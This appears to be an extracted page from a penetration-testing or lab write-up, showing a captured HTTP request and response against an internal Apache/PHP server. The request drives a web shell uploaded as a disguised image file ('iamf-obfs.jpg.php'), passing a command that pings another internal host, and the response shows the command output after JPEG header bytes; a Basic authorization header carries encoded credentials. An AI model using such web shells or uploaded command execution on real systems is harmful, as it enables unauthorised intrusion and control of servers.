 Request
Raw Params Headers Hex
POST /resources/uploads/iamf-obfs.jpg.php HTTP/1.1
Host: 10.200.67.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27

f=ping -n 1 10.50.63.13
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 23 Jun 2021 15:24:30 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.4.11
X-Powered-By: PHP/7.4.11
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 164957

□□□□□□JFIF□□□□□□□□□□□□□r<pre>
Pinging 10.50.63.13 with 32 bytes of data:
Reply from 10.50.63.13: bytes=32 time=251ms TTL=63

Ping statistics for 10.50.63.13:
    Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 251ms, Maximum = 251ms, Average = 251ms